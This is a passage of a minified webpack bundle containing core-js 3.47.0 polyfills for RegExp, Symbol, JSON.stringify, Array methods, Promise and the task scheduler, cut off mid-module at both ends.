0,(function(){}))}))},8055:(t,e,r)=>{"use strict";var n=r(2560).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},4410:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},6100:(t,e,r)=>{"use strict";var n=r(2615),o=r(5027),i=r(9985),a=r(6648),s=r(6308),c=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var u=n(r,t,e);return null!==u&&o(u),u}if("RegExp"===a(t))return n(s,t,e);throw new c("RegExp#exec called on incompatible receiver")}},6308:(t,e,r)=>{"use strict";var n,o,i=r(2615),a=r(8844),s=r(4327),c=r(9633),u=r(7901),l=r(3430),f=r(5391),d=r(618).get,p=r(2100),v=r(6422),h=l("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,y=a("".charAt),b=a("".indexOf),x=a("".replace),w=a("".slice),_=(o=/b*/g,i(m,n=/a/,"a"),i(m,o,"a"),0!==n.lastIndex||0!==o.lastIndex),j=u.BROKEN_CARET,S=void 0!==/()??/.exec("")[1];(_||S||j||p||v)&&(g=function(t){var e,r,n,o,a,u,l,p=this,v=d(p),E=s(t),C=v.raw;if(C)return C.lastIndex=p.lastIndex,e=i(g,C,E),p.lastIndex=C.lastIndex,e;var O=v.groups,k=j&&p.sticky,T=i(c,p),$=p.source,P=0,R=E;if(k&&(T=x(T,"y",""),-1===b(T,"g")&&(T+="g"),R=w(E,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(E,p.lastIndex-1))&&($="(?: "+$+")",R=" "+R,P++),r=new RegExp("^(?:"+$+")",T)),S&&(r=new RegExp("^"+$+"$(?!\\s)",T)),_&&(n=p.lastIndex),o=i(m,k?r:p,R),k?o?(o.input=w(o.input,P),o[0]=w(o[0],P),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:_&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),S&&o&&o.length>1&&i(h,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&O)for(o.groups=u=f(null),a=0;a<O.length;a++)u[(l=O[a])[0]]=o[l[1]];return o}),t.exports=g},3835:(t,e,r)=>{"use strict";var n=r(1087),o=r(3689),i=n.RegExp,a=!o((function(){var t=!0;try{i(".","d")}catch(e){t=!1}var e={},r="",n=t?"dgimsy":"gimsy",o=function(t,n){Object.defineProperty(e,t,{get:function(){return r+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in t&&(a.hasIndices="d"),a)o(s,a[s]);return Object.getOwnPropertyDescriptor(i.prototype,"flags").get.call(e)!==n||r!==n}));t.exports={correct:a}},9633:(t,e,r)=>{"use strict";var n=r(5027);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},3477:(t,e,r)=>{"use strict";var n=r(2615),o=r(6812),i=r(3622),a=r(3835),s=r(9633),c=RegExp.prototype;t.exports=a.correct?function(t){return t.flags}:function(t){return a.correct||!i(c,t)||o(t,"flags")?t.flags:n(s,t)}},7901:(t,e,r)=>{"use strict";var n=r(3689),o=r(1087).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),s=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},2100:(t,e,r)=>{"use strict";var n=r(3689),o=r(1087).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},6422:(t,e,r)=>{"use strict";var n=r(3689),o=r(1087).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4684:(t,e,r)=>{"use strict";var n=r(981),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},517:(t,e,r)=>{"use strict";var n=r(1087),o=r(7697),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},4241:(t,e,r)=>{"use strict";var n=r(6058),o=r(2148),i=r(4201),a=r(7697),s=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[s]&&o(e,s,{configurable:!0,get:function(){return this}})}},5997:(t,e,r)=>{"use strict";var n=r(2560).f,o=r(6812),i=r(4201)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},2713:(t,e,r)=>{"use strict";var n=r(3430),o=r(4630),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},4091:(t,e,r)=>{"use strict";var n=r(3931),o=r(1087),i=r(5014),a="__core-js_shared__",s=t.exports=o[a]||i(a,{});(s.versions||(s.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},3430:(t,e,r)=>{"use strict";var n=r(4091);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},6373:(t,e,r)=>{"use strict";var n=r(5027),o=r(2655),i=r(981),a=r(4201)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||i(r=n(s)[a])?e:o(r)}},730:(t,e,r)=>{"use strict";var n=r(8844),o=r(8700),i=r(4327),a=r(4684),s=n("".charAt),c=n("".charCodeAt),u=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),d=o(r),p=f.length;return d<0||d>=p?t?"":void 0:(n=c(f,d))<55296||n>56319||d+1===p||(l=c(f,d+1))<56320||l>57343?t?s(f,d):n:t?u(f,d,d+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},146:(t,e,r)=>{"use strict";var n=r(1352),o=r(3689),i=r(1087).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},3032:(t,e,r)=>{"use strict";var n=r(2615),o=r(6058),i=r(4201),a=r(1880);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return n(r,this)}),{arity:1})}},6549:(t,e,r)=>{"use strict";var n=r(146);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},9886:(t,e,r)=>{"use strict";var n,o,i,a,s=r(1087),c=r(1735),u=r(4071),l=r(9985),f=r(6812),d=r(3689),p=r(2688),v=r(6004),h=r(6420),m=r(1500),g=r(1631),y=r(240),b=s.setImmediate,x=s.clearImmediate,w=s.process,_=s.Dispatch,j=s.Function,S=s.MessageChannel,E=s.String,C=0,O={},k="onreadystatechange";d((function(){n=s.location}));var T=function(t){if(f(O,t)){var e=O[t];delete O[t],e()}},$=function(t){return function(){T(t)}},P=function(t){T(t.data)},R=function(t){s.postMessage(E(t),n.protocol+"//"+n.host)};b&&x||(b=function(t){m(arguments.length,1);var e=l(t)?t:j(t),r=v(arguments,1);return O[++C]=function(){c(e,void 0,r)},o(C),C},x=function(t){delete O[t]},y?o=function(t){w.nextTick($(t))}:_&&_.now?o=function(t){_.now($(t))}:S&&!g?(a=(i=new S).port2,i.port1.onmessage=P,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!d(R)?(o=R,s.addEventListener("message",P,!1)):o=k in h("script")?function(t){p.appendChild(h("script")).onreadystatechange=function(){p.removeChild(this),T(t)}}:function(t){setTimeout($(t),0)}),t.exports={set:b,clear:x}},7578:(t,e,r)=>{"use strict";var n=r(8700),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},5290:(t,e,r)=>{"use strict";var n=r(4413),o=r(4684);t.exports=function(t){return n(o(t))}},8700:(t,e,r)=>{"use strict";var n=r(8828);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},3126:(t,e,r)=>{"use strict";var n=r(8700),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},690:(t,e,r)=>{"use strict";var n=r(4684),o=Object;t.exports=function(t){return o(n(t))}},8732:(t,e,r)=>{"use strict";var n=r(2615),o=r(8999),i=r(734),a=r(4849),s=r(5899),c=r(4201),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,c=a(t,l);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!o(r)||i(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},8360:(t,e,r)=>{"use strict";var n=r(8732),o=r(734);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},3043:(t,e,r)=>{"use strict";var n={};n[r(4201)("toStringTag")]="z",t.exports="[object z]"===String(n)},4327:(t,e,r)=>{"use strict";var n=r(926),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},3691:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4630:(t,e,r)=>{"use strict";var n=r(8844),o=0,i=Math.random(),a=n(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},9525:(t,e,r)=>{"use strict";var n=r(146);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5648:(t,e,r)=>{"use strict";var n=r(7697),o=r(3689);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},1500:t=>{"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},9834:(t,e,r)=>{"use strict";var n=r(1087),o=r(9985),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5405:(t,e,r)=>{"use strict";var n=r(496),o=r(6812),i=r(6145),a=r(2560).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},6145:(t,e,r)=>{"use strict";var n=r(4201);e.f=n},4201:(t,e,r)=>{"use strict";var n=r(1087),o=r(3430),i=r(6812),a=r(4630),s=r(146),c=r(9525),u=n.Symbol,l=o("wks"),f=c?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},4338:(t,e,r)=>{"use strict";var n=r(9989),o=r(3689),i=r(2297),a=r(8999),s=r(690),c=r(6310),u=r(5565),l=r(6522),f=r(7120),d=r(9042),p=r(4201),v=r(1352),h=p("isConcatSpreadable"),m=v>=51||!o((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),g=function(t){if(!a(t))return!1;var e=t[h];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!m||!d("concat")},{concat:function(t){var e,r,n,o,i,a=s(this),d=f(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(o=c(i),u(p+o),r=0;r<o;r++,p++)r in i&&l(d,p,i[r]);else u(p+1),l(d,p++,i);return d.length=p,d}})},5728:(t,e,r)=>{"use strict";var n=r(9989),o=r(2960).find,i=r(7370),a="find",s=!0;a in[]&&Array(1).find((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},7049:(t,e,r)=>{"use strict";var n=r(9989),o=r(1055);n({target:"Array",stat:!0,forced:!r(6431)((function(t){Array.from(t)}))},{from:o})},6801:(t,e,r)=>{"use strict";var n=r(9989),o=r(4328).includes,i=r(3689),a=r(7370);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},7195:(t,e,r)=>{"use strict";var n=r(9989),o=r(6576),i=r(4328).indexOf,a=r(6834),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},752:(t,e,r)=>{"use strict";var n=r(5290),o=r(7370),i=r(9478),a=r(618),s=r(2560).f,c=r(1934),u=r(7807),l=r(3931),f=r(7697),d="Array Iterator",p=a.set,v=a.getterFor(d);t.exports=c(Array,"Array",(function(t,e){p(this,{type:d,target:n(t),index:0,kind:e})}),(function(){var t=v(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(r,!1);case"values":return u(e[r],!1)}return u([r,e[r]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},2410:(t,e,r)=>{"use strict";var n=r(9989),o=r(953);n({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},9730:(t,e,r)=>{"use strict";var n=r(9989),o=r(2297),i=r(9429),a=r(8999),s=r(7578),c=r(6310),u=r(5290),l=r(6522),f=r(4201),d=r(9042),p=r(6004),v=d("slice"),h=f("species"),m=Array,g=Math.max;n({target:"Array",proto:!0,forced:!v},{slice:function(t,e){var r,n,f,d=u(this),v=c(d),y=s(t,v),b=s(void 0===e?v:e,v);if(o(d)&&(r=d.constructor,(i(r)&&(r===m||o(r.prototype))||a(r)&&null===(r=r[h]))&&(r=void 0),r===m||void 0===r))return p(d,y,b);for(n=new(void 0===r?m:r)(g(b-y,0)),f=0;y<b;y++,f++)y in d&&l(n,f,d[y]);return n.length=f,n}})},4284:(t,e,r)=>{"use strict";var n=r(7697),o=r(1236).EXISTS,i=r(8844),a=r(2148),s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(u.exec);n&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(t){return""}}})},8324:(t,e,r)=>{"use strict";var n=r(9989),o=r(6058),i=r(1735),a=r(2615),s=r(8844),c=r(3689),u=r(2297),l=r(9985),f=r(5670),d=r(734),p=r(6648),v=r(4327),h=r(6004),m=r(6675),g=r(4630),y=r(146),b=r(2818),x=String,w=o("JSON","stringify"),_=s(/./.exec),j=s("".charAt),S=s("".charCodeAt),E=s("".replace),C=s("".slice),O=s([].push),k=s(1.1.toString),T=/[\uD800-\uDFFF]/g,$=/^[\uD800-\uDBFF]$/,P=/^[\uDC00-\uDFFF]$/,R=g(),A=R.length,L=!y||c((function(){var t=o("Symbol")("stringify detection");return"[null]"!==w([t])||"{}"!==w({a:t})||"{}"!==w(Object(t))})),I=c((function(){return'"\\udf06\\ud834"'!==w("\udf06\ud834")||'"\\udead"'!==w("\udead")})),D=L?function(t,e){var r=h(arguments),n=F(e);if(l(n)||void 0!==t&&!d(t))return r[1]=function(t,e){if(l(n)&&(e=a(n,this,x(t),e)),!d(e))return e},i(w,null,r)}:w,N=function(t,e,r){var n=j(r,e-1),o=j(r,e+1);return _($,t)&&!_(P,o)||_(P,t)&&!_($,n)?"\\u"+k(S(t,0),16):t},F=function(t){if(l(t))return t;if(u(t)){for(var e=t.length,r=[],n=0;n<e;n++){var o=t[n];"string"==typeof o?O(r,o):"number"!=typeof o&&"Number"!==p(o)&&"String"!==p(o)||O(r,v(o))}var i=r.length,a=!0;return function(t,e){if(a)return a=!1,e;if(u(this))return e;for(var n=0;n<i;n++)if(r[n]===t)return e}}};w&&n({target:"JSON",stat:!0,arity:3,forced:L||I||!b},{stringify:function(t,e,r){var n=F(e),o=[],i=D(t,(function(t,e){var r=l(n)?a(n,this,x(t),e):e;return!b&&f(r)?R+(O(o,r.rawJSON)-1):r}),r);if("string"!=typeof i)return i;if(I&&(i=E(i,T,N)),b)return i;for(var s="",c=i.length,u=0;u<c;u++){var d=j(i,u);if('"'===d){var p=m(i,++u).end-1,v=C(i,u,p);s+=C(v,0,A)===R?o[C(v,A)]:'"'+v+'"',u=p}else s+=d}return s}})},9434:(t,e,r)=>{"use strict";var n=r(9989),o=r(146),i=r(3689),a=r(7518),s=r(690);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},228:(t,e,r)=>{"use strict";var n=r(3043),o=r(1880),i=r(5073);n||o(Object.prototype,"toString",i,{unsafe:!0})},1692:(t,e,r)=>{"use strict";var n=r(9989),o=r(2615),i=r(509),a=r(8742),s=r(9302),c=r(8734);n({target:"Promise",stat:!0,forced:r(562)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,u=r.reject,l=s((function(){var r=i(e.resolve),a=[],s=0,l=1;c(t,(function(t){var i=s++,c=!1;l++,o(r,e,t).then((function(t){c||(c=!0,a[i]=t,--l||n(a))}),u)})),--l||n(a)}));return l.error&&u(l.value),r.promise}})},5089:(t,e,r)=>{"use strict";var n=r(9989),o=r(3931),i=r(7073).CONSTRUCTOR,a=r(7919),s=r(6058),c=r(9985),u=r(1880),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},6697:(t,e,r)=>{"use strict";var n,o,i,a,s=r(9989),c=r(3931),u=r(240),l=r(1087),f=r(496),d=r(2615),p=r(1880),v=r(9385),h=r(5997),m=r(4241),g=r(509),y=r(9985),b=r(8999),x=r(767),w=r(6373),_=r(9886).set,j=r(231),S=r(920),E=r(9302),C=r(4410),O=r(618),k=r(7919),T=r(7073),$=r(8742),P="Promise",R=T.CONSTRUCTOR,A=T.REJECTION_EVENT,L=T.SUBCLASSING,I=O.getterFor(P),D=O.set,N=k&&k.prototype,F=k,M=N,U=l.TypeError,G=l.document,B=l.process,V=$.f,q=V,z=!!(G&&G.createEvent&&l.dispatchEvent),H="unhandledrejection",W=function(t){var e;return!(!b(t)||!y(e=t.then))&&e},K=function(t,e){var r,n,o,i=e.value,a=1===e.state,s=a?t.ok:t.fail,c=t.resolve,u=t.reject,l=t.domain;try{s?(a||(2===e.rejection&&Z(e),e.rejection=1),!0===s?r=i:(l&&l.enter(),r=s(i),l&&(l.exit(),o=!0)),r===t.promise?u(new U("Promise-chain cycle")):(n=W(r))?d(n,r,c,u):c(r)):u(i)}catch(t){l&&!o&&l.exit(),u(t)}},J=function(t,e){t.notified||(t.notified=!0,j((function(){for(var r,n=t.reactions;r=n.get();)K(r,t);t.notified=!1,e&&!t.rejection&&X(t)})))},Y=function(t,e,r){var n,o;z?((n=G.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),l.dispatchEvent(n)):n={promise:e,reason:r},!A&&(o=l["on"+t])?o(n):t===H&&S("Unhandled promise rejection",r)},X=function(t){d(_,l,(function(){var e,r=t.facade,n=t.value;if(Q(t)&&(e=E((function(){u?B.emit("unhandledRejection",n,r):Y(H,r,n)})),t.rejection=u||Q(t)?2:1,e.error))throw e.value}))},Q=function(t){return 1!==t.rejection&&!t.parent},Z=function(t){d(_,l,(function(){var e=t.facade;u?B.emit("rejectionHandled",e):Y("rejectionhandled",e,t.value)}))},tt=function(t,e,r){return function(n){t(e,n,r)}},et=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,J(t,!0))},rt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new U("Promise can't be resolved itself");var n=W(e);n?j((function(){var r={done:!1};try{d(n,e,tt(rt,r,t),tt(et,r,t))}catch(e){et(r,e,t)}})):(t.value=e,t.state=1,J(t,!1))}catch(e){et({done:!1},e,t)}}};if(R&&(M=(F=function(t){x(this,M),g(t),d(n,this);var e=I(this);try{t(tt(rt,e),tt(et,e))}catch(t){et(e,t)}}).prototype,(n=function(t){D(this,{type:P,done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:null})}).prototype=p(M,"then",(function(t,e){var r=I(this),n=V(w(this,F));return r.parent=!0,n.ok=!y(t)||t,n.fail=y(e)&&e,n.domain=u?B.domain:void 0,0===r.state?r.reactions.add(n):j((function(){K(n,r)})),n.promise})),o=function(){var t=new n,e=I(t);this.promise=t,this.resolve=tt(rt,e),this.reject=tt(et,e)},$.f=V=function(t){return t===F||t===i?new o(t):q(t)},!c&&y(k)&&N!==Object.prototype)){a=N.then,L||p(N,"then",(function(t,e){var r=this;return new F((function(t,e){d(a,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete N.constructor}catch(t){}v&&v(N,M)}s({global:!0,constructor:!0,wrap:!0,forced:R},{Promise:F}),i=f.Promise,h(F,P,!1,!0),m(P)},3964:(t,e,r)=>{"use strict";r(6697),r(1692),r(5089),r(8829),r(2092),r(7905)},8829:(t,e,r)=>{"use strict";var n=r(9989),o=r(2615),i=r(509),a=r(8742),s=r(9302),c=r(8734);n({target:"Promise",stat:!0,forced:r(562)},{race:function(t){var e=this,r=a.f(e),n=r.reject,u=s((function(){var a=i(e.resolve);c(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return u.error&&n(u.value),r.promise}})},2092:(t,e,r)=>{"use strict";var n=r(9989),o=r(8742);n({target:"Promise",stat:!0,forced:r(7073).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},7905:(t,e,r)=>{"use strict";var n=r(9989),o=r(6058),i=r(3931),a=r(7919),s=r(7073).CONSTRUCTOR,c=r(2945),u=o("Promise"),l=i&&!s;n({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(l&&this===u?a:this,t)}})},2003:(t,e,r)=>{"use strict";var n=r(7697),o=r(1087),i=r(8844),a=r(5266),s=r(3457),c=r(5773),u=r(5391),l=r(2741).f,f=r(3622),d=r(1245),p=r(4327),v=r(3477),h=r(7901),m=r(8055),g=r(1880),y=r(3689),b=r(6812),x=r(618).enforce,w=r(4241),_=r(4201),j=r(2100),S=r(6422),E=_("match"),C=o.RegExp,O=C.prototype,k=o.SyntaxError,T=i(O.exec),$=i("".charAt),P=i("".replace),R=i("".indexOf),A=i("".slice),L=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,D=/a/g,N=new C(I)!==I,F=h.MISSED_STICKY,M=h.UNSUPPORTED_Y,U=n&&(!N||F||j||S||y((function(){return D[E]=!1,C(I)!==I||C(D)===D||"/a/i"!==String(C(I,"i"))})));if(a("RegExp",U)){for(var G=function(t,e){var r,n,o,i,a,l,h=f(O,this),m=d(t),g=void 0===e,y=[],w=t;if(!h&&m&&g&&t.constructor===G)return t;if((m||f(O,t))&&(t=t.source,g&&(e=v(w))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),w=t,j&&"dotAll"in I&&(n=!!e&&R(e,"s")>-1)&&(e=P(e,/s/g,"")),r=e,F&&"sticky"in I&&(o=!!e&&R(e,"y")>-1)&&M&&(e=P(e,/y/g,"")),S&&(i=function(t){for(var e,r=t.length,n=0,o="",i=[],a=u(null),s=!1,c=!1,l=0,f="";n<=r;n++){if("\\"===(e=$(t,n)))e+=$(t,++n);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(o+=e,"?:"===A(t,n+1,n+3))continue;T(L,A(t,n+1))&&(n+=2,c=!0),l++;continue;case">"===e&&c:if(""===f||b(a,f))throw new k("Invalid capture group name");a[f]=!0,i[i.length]=[f,l],c=!1,f="";continue}c?f+=e:o+=e}return[o,i]}(t),t=i[0],y=i[1]),a=s(C(t,e),h?this:O,G),(n||o||y.length)&&(l=x(a),n&&(l.dotAll=!0,l.raw=G(function(t){for(var e,r=t.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(e=$(t,n))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+$(t,++n);return o}(t),r)),o&&(l.sticky=!0),y.length&&(l.groups=y)),t!==w)try{c(a,"source",""===w?"(?:)":w)}catch(t){}return a},B=l(C),V=0;B.length>V;)m(G,C,B[V++]);O.constructor=G,G.prototype=O,g(o,"RegExp",G,{constructor:!0})}w("RegExp")},4043:(t,e,r)=>{"use strict";var n=r(9989),o=r(6308);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},2826:(t,e,r)=>{"use strict";var n=r(1236).PROPER,o=r(1880),i=r(5027),a=r(4327),s=r(3689),c=r(3477),u="toString",l=RegExp.prototype,f=l.toString,d=s((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=n&&f.name!==u;(d||p)&&o(l,u,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(c(t))}),{unsafe:!0})},3843:(t,e,r)=>{"use strict";var n=r(9989),o=r(8844),i=r(2124),a=r(4684),s=r(4327),c=r(7413),u=o("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(s(a(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},1694:(t,e,r)=>{"use strict";var n=r(730).charAt,o=r(4327),i=r(618),a=r(1934),s=r(7807),c="String Iterator",u=i.set,l=i.getterFor(c);a(String,"String",(function(t){u(this,{type:c,string:o(t),index:0})}),(function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?s(void 0,!0):(t=n(r,o),e.index+=t.length,s(t,!1))}))},2462:(t,e,r)=>{"use strict";var n=r(2615),o=r(8844),i=r(8678),a=r(5027),s=r(8999),c=r(3126),u=r(4327),l=r(4684),f=r(4849),d=r(1514),p=r(3477),v=r(6100),h=o("".indexOf);i("match",(function(t,e,r){return[function(e){var r=l(this),o=s(e)?f(e,t):void 0;return o?n(o,e,r):new RegExp(e)[t](u(r))},function(t){var n=a(this),o=u(t),i=r(e,n,o);if(i.done)return i.value;var s=u(p(n));if(-1===h(s,"g"))return v(n,o);var l=-1!==h(s,"u");n.lastIndex=0;for(var f,m=[],g=0;null!==(f=v(n,o));){var y=u(f[0]);m[g]=y,""===y&&(n.lastIndex=d(o,c(n.lastIndex),l)),g++}return 0===g?null:m}]}))},7267:(t,e,r)=>{"use strict";var n=r(1735),o=r(2615),i=r(8844),a=r(8678),s=r(3689),c=r(5027),u=r(9985),l=r(8999),f=r(8700),d=r(3126),p=r(4327),v=r(4684),h=r(1514),m=r(4849),g=r(7017),y=r(3477),b=r(6100),x=r(4201)("replace"),w=Math.max,_=Math.min,j=i([].concat),S=i([].push),E=i("".indexOf),C=i("".slice),O="$0"==="a".replace(/./,"$0"),k=!!/./[x]&&""===/./[x]("a","$0");a("replace",(function(t,e,r){var i=k?"$":"$0";return[function(t,r){var n=v(this),i=l(t)?m(t,x):void 0;return i?o(i,t,n,r):o(e,p(n),t,r)},function(t,o){var a=c(this),s=p(t);if("string"==typeof o&&-1===E(o,i)&&-1===E(o,"$<")){var l=r(e,a,s,o);if(l.done)return l.value}var v=u(o);v||(o=p(o));var m,x=p(y(a)),O=-1!==E(x,"g");O&&(m=-1!==E(x,"u"),a.lastIndex=0);for(var k,T=[];null!==(k=b(a,s))&&(S(T,k),O);){""===p(k[0])&&(a.lastIndex=h(s,d(a.lastIndex),m))}for(var $,P="",R=0,A=0;A<T.length;A++){for(var L,I=p((k=T[A])[0]),D=w(_(f(k.index),s.length),0),N=[],F=1;F<k.length;F++)S(N,void 0===($=k[F])?$:String($));var M=k.groups;if(v){var U=j([I],N,D,s);void 0!==M&&S(U,M),L=p(n(o,void 0,U))}else L=g(I,s,D,N,M,o);D>=R&&(P+=C(s,R,D)+L,R=D+I.length)}return P+C(s,R)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!O||k)},9873:(t,e,r)=>{"use strict";var n=r(2615),o=r(8844),i=r(8678),a=r(5027),s=r(8999),c=r(4684),u=r(6373),l=r(1514),f=r(3126),d=r(4327),p=r(4849),v=r(6100),h=r(7901),m=r(3689),g=h.UNSUPPORTED_Y,y=Math.min,b=o([].push),x=o("".slice),w=!m((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),_="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;i("split",(function(t,e,r){var o="0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:n(e,this,t,r)}:e;return[function(e,r){var i=c(this),a=s(e)?p(e,t):void 0;return a?n(a,e,i,r):n(o,d(i),e,r)},function(t,n){var i=a(this),s=d(t);if(!_){var c=r(o,i,s,n,o!==e);if(c.done)return c.value}var p=u(i,RegExp),h=i.unicode,m=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(g?"g":"y"),w=new p(g?"^(?:"+i.source+")":i,m),j=void 0===n?4294967295:n>>>0;if(0===j)return[];if(0===s.length)return null===v(w,s)?[s]:[];for(var 